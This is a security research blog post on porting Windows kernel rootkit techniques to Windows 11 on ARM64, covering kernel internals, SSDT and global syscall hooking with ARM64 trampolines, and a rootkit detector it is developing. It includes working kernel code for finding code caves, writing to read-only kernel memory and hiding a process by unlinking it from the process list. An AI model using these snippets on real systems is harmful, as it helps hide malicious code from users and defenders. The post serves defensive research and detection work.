

Introduction
In this blog, we will discuss innovative rootkit techniques on a non-traditional architecture, Windows 11 on ARM64.
In the prior posts, we covered rootkit techniques applied to a modern Windows 10 OS (Part 1) and rootkit analysis of current threats for Intel x86-64 (Part 2).
Although we have yet to come across any malware family in the wild targeting this platform, we may see it in the near future as Windows on ARM devices grow in popularity.
In this research, we wanted to get ahead of potential adversaries by applying some of the rootkit techniques we previously discussed in Part 1 to the ARM64 architecture and the internal mechanisms of the Windows platform on this architecture.
Windows 11 on ARM64 is the successor of Windows 10 Mobile/RT/CE, which was originally designed for smartphones and tablets running on the ARM architecture.
Windows on ARM (WoA) provides mobile devices such as smartphones and laptops with benefits such as better battery life while maintaining great performance. Some examples of devices running this architecture/platform are Microsoft Surface Pro X, Lenovo Thinkpad X13s and Apple Mx (M1/M2/etc.) devices that also can run Windows on ARM.
The ARM processors are based on the RISC (Reduced Instruction Set Computer) architecture, meaning all instructions are the same byte length. As opposed to CISC (Compound Instruction Set Computer) architecture, such as Intel’s processors, the byte length of each opcode varies between different instructions.
It’s also worth mentioning that the WoA platform also emulates User-Mode applications compiled for Intel x86-x64 architecture for backward compatibility purposes.
Finally, while doing this research, we also wrote a tool to detect WoA rootkits.
Windows on ARM64 Internals Primer
As mentioned before, while Windows running on ARM is not new, Windows 11 is compiled explicitly for ARM64, meaning there are more general-purpose registers and support for 64-bit addressing.
Just like its Intel x64 counterpart, the ARM64 (AARCH64) version of Windows 11 shares many of the same kernel structures. For instance, KUSER_SHARED_DATA resides in memory at address 0xfffff78000000000.
  0: kd> dt 0xfffff78000000000 nt!_KUSER_SHARED_DATA
   +0x000 TickCountLowDeprecated : 0
   +0x004 TickCountMultiplier : 0xfa00000
   +0x008 InterruptTime    : _KSYSTEM_TIME
   +0x014 SystemTime       : _KSYSTEM_TIME
   +0x020 TimeZoneBias     : _KSYSTEM_TIME
   +0x02c ImageNumberLow   : 0xaa64
   +0x02e ImageNumberHigh  : 0xaa64
   +0x030 NtSystemRoot     : [260]  "C:\Windows"
   ... redacted ...
   +0x3c6 QpcData          : 3
   +0x3c6 QpcBypassEnabled : 0x3 ''
   +0x3c7 QpcShift         : 0 ''
   +0x3c8 TimeZoneBiasEffectiveStart : _LARGE_INTEGER 0x01d9a953`1e6f6764
   +0x3d0 TimeZoneBiasEffectiveEnd : _LARGE_INTEGER 0x01da0fc6`74e5a800
   +0x3d8 XState           : _XSTATE_CONFIGURATION
   +0x720 FeatureConfigurationChangeStamp : _KSYSTEM_TIME
   +0x72c Spare            : 0
   +0x730 UserPointerAuthMask : 0xffff8000`00000000
Snippet 1: Data structure of KUSER_SHARED_DATA on ARM64 architecture
Also, similar to Intel architecture where the TEB is stored in fs/gs segment registers at address 0x0 (usually referenced as gs:[0x0]), in ARM64, a pointer to the TEB structure in user-mode is stored in the x18 platform register, and in kernel-mode, the same register will hold a pointer to the KPCR.
ARM64 Execution Modes
Exception Levels are similar to the Ring-based CPLs (Current Privilege Level) in Intel, where ring 3 is user-mode and ring 0 is kernel-mode.
The ARM processor defines four different “Exception Levels” EL0-EL3:
- EL_0 -> user-mode (ring 3 in Intel x86-64)
- EL_1 -> kernel-mode (ring 0 in Intel x86-64)
- EL_2 -> hypervisor (unofficially ring -1 in Intel x86-64)
- EL_3 -> monitor (unofficially ring -2 in Intel x86-64)
The instructions used to switch between Execution modes:
- SVC instruction (SYSCALL in Intel x86-64)
- HVC instruction (VMX VMCALL in Intel x86-64)
- SMC instruction (switches from EL_2 to EL_3)
User-Mode (EL0) to Kernel-Mode (EL1) Transition
When a user-mode (EL0) application calls a function for a system service (or any other function that requires the involvement of the kernel), it would typically call a Kernel32.dll function such as ReadFile, for example, which in turn would call NtReadFile in NtDll.dll.
This process is the same in ARM64 as in x86-64, but the transition for NtReadFile to kernel-mode (EL1) is different (Figure 1).

Figure 1: In the diagram, we see how an API call is transferred through the DLL stack until a user-mode to kernel-mode transition happens
Firstly, in ARM64, we use a special instruction (just like SYSCALL/SYSENTER in Intel x86-64) called SVC to transition from user-mode to kernel-mode (Figure 2).

Figure 2: In the diagram, we can see the disassembly of NtDll.NtCreateFile is implemented with the SVC instruction and syscall number
Once the SVC instruction is executed, the system uses a special control register VBAR_EL1 that points into the KiArm64ExceptionVectors, which is a symbol pointing to an array/list of functions, in which each element size is 0x80 bytes.
Each element contains the implementation of a function (opcodes) with 0x00s as a separator/filler for functions smaller than 0x80.
The KiArm64ExceptionVectors array (Figure 3) contains many functions, but most importantly, it holds the KiKernelExceptionHandler and KiUserExceptionHandler functions located in offsets 0x200 and 0x400, respectively.

Figure 3: VBAR_EL1 control register points to KiArm64ExceptionVectors, where in offset 0x200 resides KiKernelExceptionHandler and in offset 0x400 resides KiUserExceptionHandler
These two functions are responsible for eventually calling the KiSystemService/KiSystemServiceHandler function that calls the appropriate syscall handler.
The whole transition process from user-mode to kernel-mode is shown in the following diagram (Figure 4).

Figure 4: In the diagram, the whole process of the transition from user-mode to kernel-mode
The VBAR_EL1 control register is initialized during the boot process when the following functions are called:
Call Stack:

00 KiSystemStartup+0x12c
01 KiInitializeBootStructures+0x174
02 KiInitializeExceptionVectorTable
Snippet 2: Call stack of KiInitializeExceptionVectorTable
The disassembly of KiInitializeExceptionVectorTable shows the initialization of the VBAR_EL1 control register (Figure 5) with the KiArm64ExceptionVectors.

Figure 5: Initialization of the VBAR_EL1 control register with KiArm64ExceptionVectors in KiInitializeExecptionVectorTable
Hands-On Rootkit Techniques for ARM64
Now that we understand the basics and differences of the internal mechanisms of Windows on ARM64, we can move on to porting our rootkit techniques to this platform.
**Disclaimer 1:
We performed this research with Debugging enabled mode, meaning that PatchGuard and Driver Signing Verification were turned off. Additionally, Secure Boot was turned off.
We did not try to bypass these mitigations.
Please note that PatchGuard usually triggers a BSOD only 15-30 minutes after patching the kernel, which might suffice for an attacker to revert the changes before triggering a BSOD.
Finally, using these rootkit methods might make a system unstable and prone to crashes.
System Service Dispatch Table
The Windows kernel contains an unexported symbol KiServiceTable that points to the System Service Descriptor/Dispatch Table (SSDT). The SSDT can also be resolved from two other unexported symbols: KeServiceDescriptorTable and KeServiceDescriptorTableShadow by basically dereferencing the first QWORD in each of them, we get a pointer to our table.
typedef struct SystemServiceTable {
    UINT32* ServiceTable;
    UINT32* CounterTable;
    UINT32 ServiceLimit;
    UINT32* ArgumentTable;
} SSDT_Entry;
Snippet 3: The SSDT_Entry Data structure
Unlike the x86 version of Windows, the ARM SSDT does not directly contain pointers to the handler functions for each syscall. But it does contain a DWORD-sized “CompactOffset” that can be transformed into a full 64-bit pointer to the syscall handler (DecodedTargetEntry) by using the following formula:
<DecodedTargetEntry> = nt!KiServiceTable + (<CompactOffset> >>> 4)
Snippet 4: The formula to decode CompactOffset into a syscall handler function
For instance, if we want the syscall handler function for syscall #0x47, we could use the previously shown formula in WinDbg to get it. First, we will use the following WinDbg expression to get the CompactOffset.
? dwo(nt!KiServiceTable + <SysCallNum> * 4)
Snippet 5: A WinDbg command to resolve the CompactOffset of a specific syscall’s index
Then we can apply the value we got or the entire formula inside the following WinDbg expression to get the syscall handler function.
0: kd> u nt!KiServiceTable + (dwo(nt!KiServiceTable + 0x47 * 4) >>> 4)
nt!NtAddAtom:
fffff801`67159cf0 52800003 mov         w3,#0
fffff801`67159cf4 17f78a2b b           nt!NtAddAtomEx (fffff801`66f3c5a0)
fffff801`67159cf8 d503201f nop
fffff801`67159cfc 00000000 ???
Snippet 6: A WinDbg command to resolve the syscall handler of a specific syscall’s index
Before we can continue to discuss the technicalities of hooking the SSDT, we have to talk about trampolines and how they are implemented in ARM64, as trampolines are an essential part of the hooking mechanism and this affects our implementations and poses some new constraints.
About ARM64 trampolines
A trampoline is a piece of code that will branch unconditionally to a specified address.
Unlike Intel architecture that can use the (FAR/absolute) JMP instruction, ARM does not have a similar instruction that can take an absolute 64-bit address, so to create our trampoline, we use a combination of three instructions ADRP, ADD and BR in the following manner:
adrp <reg>, #0x<Absolute Address & 0xfffffffffffff000>
add <reg>, <reg>, #0x<Absolute Address & 0x0fff>
br <reg>
Snippet 7: A generic trampoline in ARM64
Looking at what this piece of code does:
- Uses ADRP instruction with a page-aligned address to calculate the address relative to the current PC (Program Counter) and assigns a register with the result.
- ADD assigns the same register with the result of the register’s value and the lower 12-bits of the absolute address to get the correct offset in the page.
- BR (Branch Register) is unconditionally branching or jumping into the address stored in the register operand.
An example of an actual trampoline would be the following:
adrp       xip0,BOOTVID!VidSolidColorFill+0x80 (fffff801`6bd93000)
add        xip0,xip0,#0x214
br         xip0
Snippet 8: A trampoline (unconditional branch) in ARM64 to 0xfffff8016bd93214
Back to SSDT Hooking
Using this technique is quite simple. Using the previously discussed formula, we overwrite the CompactOffset for a specific syscall index with a new value that will decode to a different address.
To create a CompactOffset from our 64-bit absolute address, we have to reverse the formula:
<CompactOffset> = (UINT32)(16 * (<DecodedTargetEntry> - g_KiServiceTable))
Snippet 9: The reverse formula to convert an absolute address into a CompactOffset
And by using our newly calculated CompactOffset, we can replace the CompactOffset dword value in the SSDT to divert execution of the syscall.
Once that is done, all we need to make sure of is that the new DecodedEntryTarget (the decoded address 64-bit address) will point to some code that will execute flawlessly (or else the machine will crash) and finally will jump back (using a trampoline) to the original handler function (to make the actual work for the syscall).
Global SYSCALL Hook
A global syscall hook is a single patch that hooks all syscalls, similar to MSR hooking (with Intel processors). We were able to hook all syscalls by patching KiSystemService in the following manner (Figure 6):
- Copying the first 12 bytes of the original function to our Hook code cave
- Overwriting the first 12 bytes (3 instructions) of the original function with a trampoline to our hook code cave
- Copying the rest of the hook code to our code cave after the copied bytes
- Ending the hook function with a trampoline back to the 4th instruction of the original function (hooked function)

Figure 6: Original Function vs. Hooked Function and Hook with trampoline
VBAR Hooking
It is worth mentioning that in this hooking technique, we would patch the VBAR_EL1 control register by overwriting it with a new value that will point to a modified KiArm64ExceptionVectors that contains our implementation of KiUserExceptionHandler and KiKernelExceptionHandler functions.
Unfortunately, although in theory this should work, we could not use this method.
Additional Challenges
In theory, the SSDT Hooking and Global SYSCALL Hook techniques should work smoothly, but in real life things are just not that simple, so let’s dive deeper to see why.
1. Finding Code Caves
The first hurdle we will discuss is how to find or create some memory space for our hook.
We need a memory region that could contain our writable and executable instructions, and we also might have more considerations or constraints.
From now on, we will use the term Code Cave to describe such a memory region.
One of the constraints we have when replacing an SSDT entry is that the address we use to create our CompactOffset should be both in a higher address after KiServiceTable’s address and near it, or else the CompactOffset will not resolve correctly to our address.
To overcome this challenge, we used a function to search all loaded modules/drivers in the kernel for a pattern that starts with two NOP instructions and is followed with however many zeros we need.
Please note that two NOP instructions are 8 bytes in ARM64 (a single NOP is 0xd503201f).
Then, once we find a candidate Code Cave address, we validate that it can be used as a CompactOffset by first converting it to a CompactOffset using our reverse formula and then using the regular formula to see if we get the same address back.
UINT32 CalculateServiceTableEntry(ULONGLONG codeCave)
{
    return (UINT32)(16 * (codeCave - g_KiServiceTable));
}

ULONGLONG SearchCodeCave(ULONGLONG pStartSearchAddress, ULONGLONG value, ULONGLONG size)
{
    UINT64 pEndSearchAddress = pStartSearchAddress + size;

    while (pStartSearchAddress++ && pStartSearchAddress < pEndSearchAddress-8) { if (MmIsAddressValid((PVOID)pStartSearchAddress) && MmIsAddressValid((PVOID)(pStartSearchAddress + 0x8)) && MmIsAddressValid((PVOID)(pStartSearchAddress + 0x10)) && MmIsAddressValid((PVOID)(pStartSearchAddress + 0x18)) ) { if (*(PUINT64)(pStartSearchAddress) == value && // in our case value = 0xd503201fd503201f => 2 nops
                    *(PUINT64)(pStartSearchAddress + 0x8 ) == 0x0 &&
                    *(PUINT64)(pStartSearchAddress + 0x10) == 0x0
                    )
                {
                    DbgPrint("[*] Checking Code Cave at: 0x%llx\r\n", (PVOID)(pStartSearchAddress));
                    if (pStartSearchAddress == (g_KiServiceTable + (CalculateServiceTableEntry(pStartSearchAddress) >> 4)))
                    {
                        DbgPrint("[*] Code Cave Found At: 0x%llx\r\n", (PVOID)(pStartSearchAddress));
                        //__debugbreak();
                        return pStartSearchAddress;
                    }
                    else
                    {
                        DbgPrint("[!] Code Cave is not reversible from SSDT...\r\n");
                    }
                }
            }
        }
    }

    DbgPrint("[!] Code Cave Not Found!\r\n", (PVOID)(pStartSearchAddress));
    return 0;
}
Snippet 10: SearchCodeCave snippet, the function the author used to search all kernel modules for a Code Cave starting with two NOPs followed by zeros
2. Disable Kernel Write Protection
Kernel structures like the SSDT are not bound to change. Hence they reside in READ_ONLY memory. The second obstacle is writing over READ_ONLY memory. For instance, when we replace the CompactOffset in the SSDT with our own, that memory space is tagged as READ_ONLY, and we get an exception. To overcome it, in x86, we used a trick to disable write protection by flipping a bit in CR0. Unfortunately, when we tried finding a similar trick for ARM64, we couldn’t find which register and bit to flip, although we tried a bunch with no success.
void DisableWP()
{
    ULONG_PTR cr0 = __readcr0();
    cr0 &= 0xfffeffff;
    __writecr0(cr0);
}
Snippet 11: The CR0 bit flipping function for Intel processors
But, after a while, we were able to retrieve a method to overcome this challenge by slightly modifying the following function, partially copied from here: https://m0uk4.gitbook.io/notebooks/mouka/windowsinternal/ssdt-hook#disable-write-protection
NTSTATUS SuperCopyMemory(IN VOID UNALIGNED* Destination, IN CONST VOID UNALIGNED* Source, IN ULONG Length)
{
    //Change memory properties.
    PMDL g_pmdl = IoAllocateMdl(Destination, Length, 0, 0, NULL);
    if (!g_pmdl)
        return STATUS_UNSUCCESSFUL;
    MmBuildMdlForNonPagedPool(g_pmdl);
    //unsigned int* Mapped = (unsigned int*)MmMapLockedPages(g_pmdl, KernelMode);
    UINT64* Mapped = (UINT64*)MmMapLockedPagesSpecifyCache(g_pmdl, KernelMode, MmWriteCombined, NULL, FALSE, NormalPagePriority);
    if (!Mapped)
    {
        IoFreeMdl(g_pmdl);
        return STATUS_UNSUCCESSFUL;
    }

    KIRQL kirql = KeRaiseIrqlToDpcLevel();
    DbgPrint("0x%llx <- 0x%llx (%d)\r\n", Destination, Source, Length); RtlCopyMemory(Mapped, &Source, Length); if (KeGetCurrentIrql() >= DISPATCH_LEVEL)
        KeLowerIrql(kirql);

    //Restore memory properties.
    MmUnmapLockedPages((PVOID)Mapped, g_pmdl);
    IoFreeMdl(g_pmdl);
    return STATUS_SUCCESS;
}
Snippet 12: SuperCopyMemory function snippet
The function creates a new MDL (Memory Descriptor List) with WRITE permissions to the same address we want to overwrite.
Direct Kernel Object Manipulation (DKOM)
Direct Kernel Object Manipulation (DKOM) is also a technique we discussed in Part 1, but we would like to talk about the process of porting it to our new platform.
The following code is very similar to the code we used in the previous blog post to hide a process in the Task Manager; the difference is only in the global variables ActiveOffsetPre and ActiveOffsetNext, which are the constant offsets in the EPROCESS structure.
ULONG_PTR ActiveOffsetPre = 0x400;
ULONG_PTR ActiveOffsetNext = 0x408;

VOID HideProcess(char* ProcessName)
{
    PEPROCESS CurrentProcess = NULL;
    char* currImageFileName = NULL;

    if (!ProcessName)
        return;

    CurrentProcess = PsGetCurrentProcess();    //System  EProcess

    // Get the ActiveProcessLinks address
    PLIST_ENTRY CurrListEntry = (PLIST_ENTRY)((PUCHAR)CurrentProcess + ActiveOffsetPre);
    PLIST_ENTRY PrevListEntry = CurrListEntry->Blink;
    PLIST_ENTRY NextListEntry = NULL;

    while (CurrListEntry != PrevListEntry)
    {
        NextListEntry = CurrListEntry->Flink;
        currImageFileName = (char*)(((ULONG_PTR)CurrListEntry - ActiveOffsetPre) + ImageName);

        DbgPrint("Iterating %s\r\n", currImageFileName);

        if (strcmp(currImageFileName, ProcessName) == 0)
        {
            DbgPrint("[*] Found Process! Needs To Be Removed %s\r\n", currImageFileName);

            if (MmIsAddressValid(CurrListEntry))
            {
                RemoveEntryList(CurrListEntry);
            }

            break;
        }

        CurrListEntry = NextListEntry;
    }
}
Snippet 13: HideProcess function snippet (DKOM)
The difference is due to the EPROCESS structure being different between architecture versions of Windows (and sometimes even between different versions of Windows in the same architecture).
Let’s look at the relevant changes made to this structure.
0: kd> dt nt!_LIST_ENTRY
   +0x000 Flink            : Ptr64 _LIST_ENTRY
   +0x008 Blink            : Ptr64 _LIST_ENTRY

0: kd> dt nt!_EPROCESS
   +0x000 Pcb              : _KPROCESS
   +0x3f0 ProcessLock      : _EX_PUSH_LOCK
   +0x3f8 UniqueProcessId  : Ptr64 Void
   +0x400 ActiveProcessLinks : _LIST_ENTRY
   +0x410 RundownProtect   : _EX_RUNDOWN_REF
   +0x418 Flags2           : Uint4B
   +0x418 JobNotReallyActive : Pos 0, 1 Bit
   +0x418 AccountingFolded : Pos 1, 1 Bit
   +0x418 NewProcessReported : Pos 2, 1 Bit
   +0x418 ExitProcessReported : Pos 3, 1 Bit
   ... redacted ...
   +0x500 OwnerProcessId   : Uint8B
   +0x508 Peb              : Ptr64 _PEB
   +0x510 Session          : Ptr64 _MM_SESSION_SPACE
   +0x518 Spare1           : Ptr64 Void
   +0x520 QuotaBlock       : Ptr64 _EPROCESS_QUOTA_BLOCK
   +0x528 ObjectTable      : Ptr64 _HANDLE_TABLE
   +0x530 DebugPort        : Ptr64 Void
   +0x538 WoW64Process     : Ptr64 _EWOW64PROCESS
   +0x540 DeviceMap        : _EX_FAST_REF
   +0x548 EtwDataSource    : Ptr64 Void
   +0x550 PageDirectoryPte : Uint8B
   +0x558 ImageFilePointer : Ptr64 _FILE_OBJECT
   +0x560 ImageFileName    : [15] UChar
   +0x56f PriorityClass    : UChar
   +0x570 SecurityPort     : Ptr64 Void
Snippet 14: Data structures of _EPROCESS and _LIST_ENTRY in ARM64
We notice that the ActiveProcessLinks is located at offset 0x400 in the EPROCESS structure, and its type is LIST_ENTRY. Also, ImageFileName is located at offset 0x560.
According to the EPROCESS and LIST_ENTRY structures, the Flink field is at offset 0x400+0x00, which is equal to 0x400. The Blink field is at 0x400+0x8, which is equal to 0x408.
We define these offsets at the beginning of our code:
ULONG_PTR ActiveOffsetPre = 0x400;
ULONG_PTR ActiveOffsetNext = 0x408;
ULONG_PTR ImageName = 0x560;
Snippet 15: Code snippet of the global variables ActiveOffsetPre and ActiveOffsetNext
Windows On ARM Rootkit Detector (WOARKD)
** DISCLAIMER 2: This tool is still in development stages.
The Windows On ARM Rootkit Detector (WOARKD) tool’s purpose is the same as tools we have seen in the past for the Intel x86-x64 architecture, like GMER, Rootkit Unhooker, and IceSword.
It checks if a system is infected in real time by checking if any hooking techniques have been applied to its functions.
